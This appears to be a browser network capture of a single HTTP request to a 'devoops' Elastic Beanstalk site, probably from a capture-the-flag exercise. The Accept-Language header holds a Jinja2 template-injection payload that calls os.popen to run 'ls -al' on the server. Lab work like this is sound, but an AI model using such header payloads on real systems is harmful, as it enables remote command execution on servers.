 GET http://devoops.us-east-1.elasticbeanstalk.com/
Status 200 OK ?
Version HTTP/1.1
Transferred 2.24 kB (2.08 kB size)
DNS Resolution System
Response Headers (157 B) Raw
? Connection: keep-alive
? Content-Length: 2081
? Content-Type: text/html; charset=utf-8
? Date: Sat, 13 Jan 2024 09:10:08 GMT
? Server: nginx
Request Headers (450 B) Raw
? Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
? Accept-Encoding: gzip, deflate
? Accept-Language: {{ joiner.__init__.__globals__.os.popen('ls -al').read() }}
? Cache-Control: no-cache
? Connection: keep-alive
? Host: devoops.us-east-1.elasticbeanstalk.com
? Pragma: no-cache
? Upgrade-Insecure-Requests: 1
? User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0